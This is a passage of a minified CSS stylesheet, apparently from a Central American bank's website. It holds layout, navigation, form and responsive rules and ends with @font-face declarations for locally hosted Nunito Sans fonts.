(max-width:1080px){.fourth_section{text-align:center;padding:0;}.fourth_section .col-xs-6{width:490px;margin:0 20px 30px;padding-right:0;display:inline-block;float:none;}.nav-pills>li{margin-bottom:20px;}.nav-pills>li>a{background-color:#f0f0f0;}}.second_section .container{background-color:#fff;background-repeat:no-repeat;background-position:right bottom;padding-top:30px;padding-bottom:15px;overflow:hidden;max-height:409px;margin-top:45px;}.second_section #second_section_border{padding-top:5px;padding-bottom:5px;margin-top:0;height:0;background:#79c15d;background:-moz-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:-webkit-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:linear-gradient(to right,#79c15d 0,#46b179 50%,#17a393 100%);}.second_section header{overflow:hidden;padding-bottom:5px;margin:0;}.second_section header .btn{padding:4px 15px;}.second_section header .btn:hover{background-color:#eee;border-color:#79c15d;}.second_section section{width:700px;}.second_section .second_section_content{border:1px solid #ccc;background-color:#fff;text-align:center;padding:15px 20px;}.second_section .second_section_img{width:100%;overflow:hidden;height:95px;margin-bottom:20px;}.second_section .second_section_img img{max-width:100%;max-height:95px;margin:0 auto;display:block;position:relative;transform:translateY(-50%);}.second_section .second_section_content h4 span{overflow:hidden;max-height:42px;display:block;}.second_section h4 small{color:#666;display:block;font-size:15px;font-weight:300;font-style:italic;margin-top:2px;height:30px;overflow:hidden;}.second_section .btn-default{width:100%;padding:7px;}.second_section p{font-size:12px;font-weight:300;font-style:normal;margin-top:5px;}.second_section .col-xs-4{margin-top:15px;margin-bottom:15px;}@media all and (max-width:880px){.second_section section{width:auto;}.second_section .container{height:auto;max-height:100%;}}@media all and (max-width:680px){.second_section .col-xs-4{width:100%;}.second_section header .btn,.second_section header h2{float:none!important;text-align:center;display:block;margin:0 0 20px;}}.third_section{margin:45px 0;overflow:hidden;}.third_section h2{margin:0 15px 20px;}.third_section p{font-size:17px;margin:10px 0;font-weight:300;font-style:normal;overflow:hidden;max-height:100px;}.third_section a{margin:0 auto;display:block;}.third_section h4{margin:10px 0;height:60px;overflow:hidden;padding-right:50px;background-position:center top;background-repeat:no-repeat;}.third_section img{height:140px;max-width:100%;width:auto;margin:0 auto;display:block;}.tipo_cambio{background-color:#79c15d;overflow:hidden;margin-top:45px;padding-top:10px;padding-bottom:10px;}.tipo_cambio nav *{padding:0;border:0;font-weight:300;font-style:italic;color:#fff;text-transform:none;font-size:15px;}#main_nav #enlinea_btn,#targeta_extraviada,.tipo_cambio p,h2{text-transform:uppercase;}.tipo_cambio nav a{opacity:.6;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;}.tipo_cambio nav a.active,.tipo_cambio nav a:active,.tipo_cambio nav a:focus,.tipo_cambio nav a:hover,.tipo_cambio nav a:visited{opacity:1;color:#fff;text-decoration:none;}.tipo_cambio nav a.active:hover{text-decoration:none;cursor:text;}.tipo_cambio p{font-weight:300;font-style:normal;font-size:24px;color:#0d703a;padding:0;margin:0;}.tipo_cambio #separator_line{color:#0d703a;font-size:34px;margin:0 8px;}.modal-content{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:0;}.modal-body{padding:50px;background-color:#fff;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5);}.modal-content .tabcard_img_modal{text-align:center;overflow:hidden;max-height:400px;}.modal-content .tabcard_img_modal img{display:inline-block;width:100%;}button.close{font-size:0;width:28px;height:28px;opacity:1;color:#000;top:29px;left:13px;z-index:9;}.modal-header{padding-right:0;padding-left:0;}.nav-pills>li>a{padding:5px 10px;color:#0d703a;border-radius:0;margin:0 20px 0 0;-webkit-transition:.1s ease-out .1s;-moz-transition:.1s ease-out .1s;-o-transition:.1s ease-out .1s;transition:.1s ease-out .1s;}.nav-pills>li.active>a:hover{background-color:#62a72d;}.filter_wrapper>ul.pagination{margin-top:40px;}.cards_cols ul.pagination,ul.pagination{width:100%;text-align:center;margin:0;height:auto;}.cards_cols ul.pagination>li,.pagination li{display:inline-block;vertical-align:top;padding:0;margin-bottom:0;background-image:none;}.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li:last-child>a,.pagination>li:last-child>span,.pagination>li>a,.pagination>li>span{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:38px;height:38px;margin:0 10px;border:0;color:#666;font-size:17px;line-height:26px;-webkit-transition:.1s;-moz-transition:.1s;-o-transition:.1s;transition:.1s;}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover,.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#fff;background-color:#77bd43;}.pagination>.jplist-next>a:focus,.pagination>.jplist-next>a:hover,.pagination>.jplist-prev>a:focus,.pagination>.jplist-prev>a:hover,.pagination>li.next_btn>a:focus,.pagination>li.next_btn>a:hover,.pagination>li.prev_btn>a:focus,.pagination>li.prev_btn>a:hover{color:#77bd43;background-color:transparent;}.pagination>li.next_btn>a,.pagination>li.prev_btn>a{font-size:23px;font-weight:700;font-style:normal;color:#0d703a;line-height:23px;}.pagination>.jplist-next>a,.pagination>.jplist-prev>a{font-size:40px;line-height:21px;color:#0d703a;}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#eee!important;}*{-webkit-box-sizing:none;-moz-box-sizing:none;box-sizing:none;font-size-adjust:auto;}body{color:#666;font-size:17px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;top:0;}.container{max-width:1020px;padding:0 20px;}.content{padding:0 20px 45px;background:#fff;overflow:hidden;}:focus{outline:0!important;}.Boton a,.boton a,.btn,.tarifarios .panel-body .Boton a,.tarifarios .panel-body .boton a,.tarifarios .panel-body a{font-size:14px;font-weight:700;font-style:normal;padding:9px 20px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;}.btn-sm,.first_section h2,.main_title{text-transform:none;}.Boton a,.boton a,.btn-default,.btn-default.active.focus,.btn-default.active:focus,.btn-default:active.focus,.btn-default:active:focus,.btn-default:focus,.tarifarios .panel-body .Boton a,.tarifarios .panel-body .boton a{border:1px solid #0d703a;}.Boton a:hover,.boton a:hover,.tarifarios .panel-body .Boton a:hover,.tarifarios .panel-body .boton a:hover{color:#333;background-color:#e6e6e6;border-color:#adadad;}.btn-success,.btn-success.active.focus,.btn-success.active:focus,.btn-success:active.focus,.btn-success:active:focus,.btn-success:focus{color:#fff;border:1px solid #7ac143;background-color:#7ac143;}h2,h6{color:#0d703a;}.btn-primary,.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:focus{color:#0d703a;border:1px solid #7ac143;background-color:#fff;}.btn-link,.btn-link.active.focus,.btn-link.active:focus,.btn-link:active.focus,.btn-link:active:focus,.btn-link:focus{background-color:transparent;border-color:transparent;padding:0;}.Boton a,.boton a,.btn-default,.btn-default.active.focus,.btn-default.active:focus,.btn-default:active.focus,.btn-default:active:focus,.btn-default:focus,.tarifarios .panel-body .Boton a,.tarifarios .panel-body .boton a{color:#fff;background-color:#298955;border-color:#298955;}#header_main #flags_icons ul li:hover a,.dropdown-menu li.active,.dropdown-menu li:hover,.main_title{background-color:#0d703a;color:#fff;}.btn-success.active:hover,.btn-success:active:hover,.btn-success:hover{color:#fff;background-color:#79c15d;border-color:#79c15d;}.btn-primary.active:hover,.btn-primary:active:hover,.btn-primary:hover{color:#298955;background-color:#eee;border-color:#79c15d;}.btn-link.active:hover,.btn-link:active:hover,.btn-link:hover{text-decoration:underline;}.btn-sm{padding:2px;font-weight:400;}.alert>p,.alert>ul{color:#a94442!important;}input,textarea{padding:5px 10px;border:0;font-size:15px;background-color:#fff;font-weight:300;font-style:normal;}h1,h2,h3{font-weight:300;font-size:24px;font-style:normal;}h1,h3{color:#3e3e3e;margin:0 0 20px;}hgroup *,li{margin:0 0 5px;}h4{font-size:19px;font-weight:700;font-style:normal;}h5,h6{font-weight:300;font-size:24px;}h5{font-style:italic;color:#006535;}h6{font-style:normal;}a{cursor:pointer;-webkit-transition:.1s;-moz-transition:.1s;-o-transition:.1s;transition:.1s;}#main_nav .menu ul button.active,#main_nav a.active,strong{font-weight:700;font-style:normal;}i{font-weight:300;font-style:italic;}.odd{border-right:1px solid #ccc;border-left:1px solid #ccc;}.google-maps{padding-bottom:75%;height:0;overflow:hidden;}.google-maps iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important;}.row{margin-right:-20px;margin-left:-20px;}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-right:20px;padding-left:20px;}.dropdown .dropdown-menu li{padding:5px 10px;-webkit-transition:.1s;-moz-transition:.1s;-o-transition:.1s;transition:.1s;cursor:pointer;}.main_title{padding:40px 20px 10px;margin:-40px -20px 10px;font-size:30px;}.main_description{margin:25px 0;}table{background-color:#e6e5e5;text-align:center;width:610px;}.datepicker table{width:auto;}.datepicker-dropdown{z-index:100!important;}.datepicker,.datepicker td,.datepicker th{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}table td,table th{padding:10px;border:1px solid #fff;}table tr:nth-child(odd){background-color:#f5f5f5;}thead,thead tr:nth-child(odd){color:#fff;background-color:#79c15d;font-weight:700;}.credit_form .input_wrapper.roChange,.credit_form .radio_wrapper.roChange{opacity:.2;-webkit-transition:.1s;-moz-transition:.1s;-o-transition:.1s;transition:.1s;}@media all and (max-width:1080px){.cards_cols ul.pagination,ul.pagination{display:block;overflow:hidden;padding:0 20px;}.pagination>li{margin-bottom:20px;}.content aside,aside img{margin-left:auto;margin-right:auto;}aside img{width:auto;display:block;max-width:100%;}.content{margin:0 -20px;}.content aside{max-width:300px;}}@media all and (max-width:300px){body *{display:none;}html{background-color:#fff;}#header_main,#header_main .container,#logo_promerica{display:block!important;}#header_main{border:0!important;}#logo_promerica{margin:0 auto;width:100%;padding:0!important;background-position:center!important;}#logo_promerica::before{content:"Este sitio no esta disponible para este dispositivo.";display:block;font-size:18px;margin-top:75px;text-align:center;}#logo_promerica span,#main_nav.active{display:none!important;}}aside,header{margin:35px 0;}header hgroup{margin:45px 0 0!important;}header h1,header h3{color:#666;font-size:19px;}header h1::after,header h3::after{content:"/";color:#666;font-size:19px;font-weight:300;font-style:normal;padding:0 5px;}.banner{margin-bottom:45px;overflow:hidden;}ul{list-style:none;padding:0;}li{padding-left:40px;background-image:url("/assets/img/about/icon-item.png");background-repeat:no-repeat;background-position:10px 4px;background-size:15px;}.hiperlink{margin:20px 0 30px;width:1px;}.hiperlink a{margin:2px 0;}aside img{width:100%;margin-bottom:20px;}aside .btn{display:block;padding:9px 20px;margin-bottom:15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-size:14px;}@media all and (max-width:560px){.fourth_section{padding:0 40px;}.fourth_section .col-xs-6{width:100%;padding:0;margin:0 0 30px;text-align:center;background-image:none!important;}.fourth_section_sucursales a{font-size:18px;background-image:none!important;}aside .btn{font-size:12px;}}.first_section{margin:45px 0 0;overflow:hidden;}.first_section h2{padding:0;margin:0 0 13px;max-height:26px;overflow:hidden;}.first_section p{font-size:17px;margin:10px 0;max-height:190px;overflow:hidden;}.first_section a p{color:#666;}.first_section .first_section_img{width:100%;overflow:hidden;height:135px;display:block;}.first_section img{max-width:100%;max-height:135px;margin:0 auto;display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}@media all and (max-width:767px){.contacto_menu,.first_section .odd,.third_section .odd{border:0;}.contacto_info,.contacto_mapa{border-right:0;border-left:0;}.contacto_menu .bootstrap-select,.contacto_menu .bootstrap-select button{width:100%!important;margin-bottom:10px;}.general_cols,.general_cols img{margin-left:auto;margin-right:auto;}.cards_cols ul{height:auto;margin-bottom:40px;}.general_cols{text-align:center;max-width:300px;}.general_cols>div{margin-bottom:30px;}.general_cols img{display:block;}.cambio,.tarifarios header>div,.tipo_cambio{text-align:center;}.tarifarios div.panel-body a{margin:30px auto 0;}.first_section,.third_section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}.first_section .odd::after,.first_section .odd::before,.third_section .odd::after,.third_section .odd::before{content:"";display:block;width:200px;border-top:1px solid #ccc;margin:40px auto;}.third_section h4{padding-right:0;}.cambio{padding:15px 0 0;}.tipo_cambio{padding:20px;}}@media(max-width:680px){.fifth_section{padding:10px 0;}.fifth_section a{width:100%;margin:20px 0;}.fifth_section a img{width:auto;max-width:100%;}.second_section header,.second_section section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}}#footer_main{padding:45px 0 0;}#footer_main footer{text-align:right;border-top:3px solid #7ac143;padding:15px 0;}#footer_main footer *{color:#fff;font-weight:300;font-style:normal;font-size:13px;}#footer_main section .container{height:122px;overflow:hidden;}#targeta_extraviada{position:relative;color:#006336;font-weight:700;font-style:normal;font-size:13px;float:right;padding:52px 0;}#centro_consultas{background-repeat:no-repeat;background-position:left bottom;padding-left:117px;float:left;height:122px;margin-left:40px;}#centro_consultas p{font-weight:700;font-style:normal;font-size:31px;line-height:27px;padding:10px 0 1px;}#centro_consultas p small{color:#006336;font-weight:700;font-style:italic;font-size:15px;display:block;line-height:16px;margin-bottom:5px;}#centro_consultas .social-icons a{margin-right:5px;}@media all and (max-width:770px){#footer_main,#footer_main footer{text-align:center;}#centro_consultas{display:inline-block;margin:0;float:none;}#targeta_extraviada{display:none;}}#header_main{background-color:#fefefe;margin:0;}#main_nav{border-top:3px solid #79c15d;background-color:#3e3e3e;position:relative;z-index:14;-webkit-transition:.1s;-moz-transition:.1s;-o-transition:.1s;transition:.1s;}#logo_promerica{padding-left:270px;height:90px;background-image:url("/assets/img/header/logo_banpro.jpg");background-repeat:no-repeat;background-position:center left;font-size:0;}#logo_promerica span{font-size:24px;color:#545454;font-weight:300;font-style:italic;padding-top:34px;display:block;}#header_main form{font-size:0;}#header_main form *{display:inline-block;background-color:transparent;}#header_main form input{padding:8px 10px;border:0;vertical-align:bottom;font-size:14px;width:200px;}#header_main form button{background-image:url("/assets/img/header/search_icon.jpg");border:0;width:36px;height:36px;vertical-align:bottom;}#header_main #flags_icons .flags{font-size:0;background-color:transparent;border:0;width:28px;height:37px;vertical-align:top;display:block;}#header_main #flags_icons #ecuador,#header_main #flags_icons #nicaragua{background-image:url("/assets/img/flags/guatemala.png");}#header_main #flags_icons ul{float:right;right:-2px;left:auto;width:auto;min-width:140px;}#header_main #flags_icons ul li{padding:0;text-align:right;}#header_main #flags_icons ul li a{padding:5px 20px;}#header_main section{padding:26px 0;}#header_main section .dropdown,#header_main section .hover_btn,#header_main section form,#header_main section nav{display:inline-block;vertical-align:middle;margin-left:10px;}#main_nav .dropdown,#main_nav a{display:inline-block;vertical-align:bottom;}#main_nav .dropdown button,#main_nav a{background-color:transparent;border:0;color:#fff;font-size:13.6px;padding:14px 0;margin-right:27px;line-height:12px;}.dropdown li{background-image:none;padding:0;}#main_nav .dropdown button:hover,#main_nav a:hover{color:#eee;}#main_nav .menu ul{list-style:none;z-index:9999;background-color:#545454;padding:0;margin:0 0 0 -10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:0;-webkit-box-shadow:0 5px 3px 4px rgba(1,2,2,.25);-moz-box-shadow:0 5px 3px 4px rgba(1,2,2,.25);box-shadow:0 5px 3px 4px rgba(1,2,2,.35);display:none;position:absolute;top:40px;left:0;}#main_nav .menu ul li{border-bottom:1px solid #767676;min-width:260px;margin:0;z-index:20;}#main_nav .menu ul a{display:block;margin:0;padding:7px 10px;border-bottom:1px solid #434343;font-weight:300;font-style:normal;font-size:16px;line-height:18px;}#main_nav .menu ul a:hover,#main_nav .menu ul li.active a{background-color:#3e3e3e;font-weight:300;font-style:normal;}#main_nav .menu ul li:last-child,#main_nav .menu ul li:last-child a{border-bottom:0;}#main_nav #enlinea_btn{background-color:#79c15d;margin:0;padding-right:3px;padding-left:3px;font-size:14px;font-weight:700;font-style:normal;}#main_nav #enlinea_btn:after{content:"";background-image:url("/assets/img/header/arrow_btn.png");display:inline-block;width:6px;height:13px;vertical-align:initial;margin-left:5px;margin-top:-2px;}#main_nav #enlinea_btn:hover{background-color:#87c46f;color:#fff;}#main_nav .menu{width:100%;margin:0;}#main_nav .menu li{float:left;padding:0;margin:0;background-image:none;position:relative;}@media all and (max-width:1080px){#header_main section .dropdown,#header_main section form,#header_main section nav,#main_nav,#main_nav #enlinea_btn:after,#main_nav .menu li:hover ul{display:none;}#close_nav,#main_nav{position:absolute;top:0;}#main_nav #enlinea_btn:hover,#open_nav{color:#0d703a;}#main_nav,#main_nav #enlinea_btn,#main_nav #enlinea_btn:hover,#main_nav .menu ul,#main_nav .menu ul a:hover{background-color:transparent;}#header_main{border-bottom:3px solid #79c15d;padding:10px 0;}#main_nav{width:100%;z-index:900;border:0;}#main_nav ul.menu li ul.expand,#main_nav.active{display:block;}#main_nav::after{content:"";position:fixed;top:-200px;right:0;bottom:0;left:0;z-index:900;background-color:#ececec;opacity:.95;}#open_nav{cursor:pointer;float:right;margin:0;font-size:32px;padding:0;line-height:normal;display:block;}#close_nav{cursor:pointer;font-size:40px;z-index:9999;color:#666;right:0;padding:36px 17px;display:block;}#main_nav .container{z-index:999;position:relative;padding-top:250px;background-image:url("/assets/img/bienvenidos/promerica_logo.png");background-repeat:no-repeat;background-position:center 100px;}#main_nav .menu ul,#main_nav a{display:block;text-align:center;margin:0;position:relative;}#main_nav .menu li{display:block;float:none;width:100%;}#main_nav #enlinea_btn,#main_nav .menu ul a,#main_nav a{margin:0;padding:24px;font-size:30px;font-weight:700;text-transform:uppercase;line-height:inherit;color:#434343;}#main_nav #enlinea_btn{float:none!important;bottom:0;display:block;margin-top:30px;color:#79c15d;}#main_nav .menu ul a,#main_nav .menu ul a:hover,#main_nav a:hover{color:#000;background-color:transparent;}#main_nav .menu ul{position:relative;float:none;box-shadow:none;margin:-10px 0 30px;top:0;display:none;}#main_nav .menu ul a,#main_nav .menu ul li{border:0;}#main_nav .menu ul a{color:#666;font-size:23px;font-weight:400;padding:13px;}}@media all and (max-width:530px){.logo_promerica{width:100%;height:74px;background-position:center;}.benvenido_content h1{font-size:35px;}.benvenido_content p{margin-bottom:10px;}.ctf{padding-bottom:0;}.select_country_btn{font-size:17px;line-height:29px;}.busqueda_wrapper ul li a,.credit_form input,.credit_form select,.credit_form textarea,.first_section p,.fourth_section_club p,.third_section p{font-size:15px;}.credit_form.main_select>div:first-child,.credit_form.main_select>div:last-child{width:100%;margin:5px 0;}#centro_consultas p small,.credit_form .input_wrapper label,.credit_form .input_wrapper label small,.credit_form .radio_wrapper label,.credit_form .radio_wrapper span,.credit_form .radio_wrapper span small{font-size:13px;}.credit_form .radio_wrapper label{line-height:21px;}.credit_form .captcha label{height:29px;}.row.credit_form>div:last-child{padding-top:0;}.cards_cols h5{margin-top:30px;max-height:100%;}.cards_cols .btn-link,.cards_cols ul,.tipo_cambio nav *,body{font-size:14px;}.cards_cols .card_col{height:auto;}.promo_custom{width:100%!important;}.busqueda_wrapper h3,.tarifarios .panel-title,.tipo_cambio p,h2{font-size:20px;}.busqueda_wrapper .num_busqueda{line-height:27px;margin-right:6px;font-size:14px;height:28px;width:28px;}.error_content{padding-bottom:290px;background-size:350px auto;}.error_content ul{margin:20px 0;}.error_content ul li{font-size:15px;padding-left:25px;background-size:15px;background-position:left 2px;}.slider .content_slider{padding:35px 20px;height:476px;background-size:auto 100%;}.slider .content_slider h2{font-size:29px;line-height:33px;}.slider .content_slider li{font-size:16px;min-height:auto;}#footer_main footer *,.btn,.slider .content_slider .btn{font-size:12px;}.carousel-control .glyphicon-chevron-right{right:10px;}.carousel-control .glyphicon-chevron-left{left:10px;}.slider .content_slider ul{margin:0 0 30px;}.second_section h4 small{font-size:13px;height:auto;}.tipo_cambio #separator_line{font-size:28px;margin:0 4px;}h3,h4,header hgroup h3{font-size:17px;}h5{font-size:21px;}.main_title{text-align:left;font-size:23px;}#centro_consultas p{font-size:27px;line-height:20px;}#close_nav,#open_nav{width:35px;height:35px;text-align:center;}#main_nav .container{background-size:200px;background-position:center 70px;padding-top:170px;}#main_nav #enlinea_btn,#main_nav .dropdown button,#main_nav a{font-size:21px;padding:12px;}#main_nav #enlinea_btn{margin-top:20px;}#logo_promerica{height:70px;background-size:contain;padding-left:220px;}#logo_promerica span{font-size:20px;padding-top:28px;display:none;}#header_main section{padding:16px 0;}#open_nav{font-size:30px;}#close_nav{padding:0;margin:30px 20px;font-size:31px;}#main_nav .menu li{float:none;width:100%;}#main_nav .menu ul a{font-size:15px;padding:7px;}#main_nav .menu ul{margin-top:0;}}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:#fff;border:3px solid #808080;font-weight:700;border-radius:50px;}@media screen and (min-width:834px) and (max-width:1193px){.bannerLogin.slider .content_slider{height:400px!important;}.bannerLogin .carousel-inner .carousel-item .container{max-width:100%;height:400px;}}.tituloElementoPEQL{height:48px!important;max-height:48px!important;text-overflow:ellipsis!important;overflow:hidden!important;display:-webkit-box!important;-webkit-line-clamp:2!important;-webkit-box-orient:vertical;line-height:24px!important;}.contenedorCalculadora{display:inline-flex;width:100%;flex-wrap:wrap;gap:16px;}.contenedorCalculadora iframe{max-width:500px;width:100%;}.contenedorCalculadora .infoDerecha{max-width:400px;width:100%;}@media(max-width:955px){.contenedorCalculadora iframe{max-width:100%;}.contenedorCalculadora .infoDerecha{max-width:100%;}}aside .btn{font-size:12px!important;}#main_nav a,#main_nav .dropdown button{margin-right:25px;}#main_nav .menu ul a{font-size:15px;}h2{font-size:20px;}h4{font-size:17px;}.btn,.tarifarios .panel-body a{font-size:13px;}.umb-grid{width:100%;margin-left:auto;}.columna812Grid .umb-grid .grid-section{width:100%;margin:auto;}.columna1212Grid .umb-grid .grid-section{width:75%;margin:auto;}.grid-section .container{padding-right:20px;padding-left:20px;}.grid-section .col-md-6 img{vertical-align:middle;padding-top:30px;}.grid-section .col-md-6 p{margin:5px 5px 5px 5px;padding-left:20px;}.grid-section .col-md-12 p{margin:1px 1px 1px 1px;text-align:justify;}.grid-section .col-md-12 img{max-width:700px!important;}@media all and (max-width:730px){.umb-grid{width:100%;margin:auto;}.umb-grid .col-md-12{padding:0 0 0 0;}.grid-section .container{width:100%;padding:0 0 0 0;}.grid-section .col-md-6 img{padding:1px 1px 1px 1px;display:table-cell;margin:auto;}.grid-section .col-md-6 p{margin:2px 2px 2px 2px;padding-left:5px;padding-top:25px;}.grid-section .col-md-12 p{margin:1px 1px 1px 1px;width:100%;text-align:left;}.columna812Grid .umb-grid .grid-section{width:100%;margin:auto;}.columna1212Grid .umb-grid .grid-section{width:75%;margin:auto;}.columna1212Grid .grid-section .col-md-12 img{max-width:100%!important;padding-right:0;padding-left:0;}.columna812Grid .grid-section .col-md-12 img{max-width:100%!important;padding-right:20px;padding-left:20px;}}.credit_form input[type=checkbox]{width:100px;}
/*! Fuente ExtraLight tamanno 200 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.eot?");src:local('Nunito Sans ExtraLight'),local('NunitoSans-ExtraLight'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.ttf") format('truetype');font-weight:200;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?");src:local('Nunito Sans ExtraLight Italic'),local('NunitoSans-ExtraLightItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.ttf") format('truetype');font-weight:200;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 300 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Light.eot?");src:local('Nunito Sans Light'),local('NunitoSans-Light'),url("/assets/css/fonts/NunitoSans/NunitoSans-Light.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Light.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Light.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Light.ttf") format('truetype');font-weight:300;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.eot?");src:local('Nunito Sans Light Italic'),local('NunitoSans-LightItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.ttf") format('truetype');font-weight:300;font-style:italic;font-display:swap;}
/*! Fuente tamanno 400 version normal */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.eot?");src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.ttf") format('truetype');font-weight:normal;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.eot?");src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.ttf") format('truetype');font-weight:400;font-style:normal;font-display:swap;}
/*! Fuente tamanno 400 version cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.eot?");src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.ttf") format('truetype');font-weight:normal;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.eot?");src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.ttf") format('truetype');font-weight:400;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 500 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.eot?");src:local('Nunito Sans Medium'),local('NunitoSans-Medium'),url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.ttf") format('truetype');font-weight:500;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.eot?");src:local('Nunito Sans Medium Italic'),local('NunitoSans-MediumItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.ttf") format('truetype');font-weight:500;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 600 version normal y cursiva */
